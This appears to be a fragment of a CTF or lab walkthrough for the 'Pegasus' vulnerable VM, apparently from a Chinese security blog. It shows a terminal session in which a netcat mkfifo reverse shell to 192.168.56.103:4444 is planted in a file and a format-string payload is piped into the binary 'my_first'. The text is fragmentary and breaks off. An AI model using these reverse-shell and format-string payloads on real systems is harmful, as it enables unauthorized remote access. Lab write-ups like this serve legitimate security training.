 <python reverse shell here>
mike@pegasus:/home/mike$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&
1|nc 192.168.56.103 4444 >/tmp/f' > Selection\:
<f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/f' > Selection\:
mike@pegasus:/home/mike$ ls
ls
Mail Selection: check_code.sh dayu dayushell.c my_first
mike@pegasus:/home/mike$ cat Selection:
cat Selection:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/
f
mike@pegasus:/home/mike$ id
id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
mike@pegasus:/home/mike$ cat dayu
cat dayu
1
1
����%36952u%8$n%44966u%9$nmike@pegasus:/home/mike$
mike@pegasus:/home/mike$ cat dayu | ./my_first
cat dayu | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
restart-vm-
tools
mount-
shared-
folders
dayupegasu
s
大余安全
https://blog.csdn.net/qq_34801745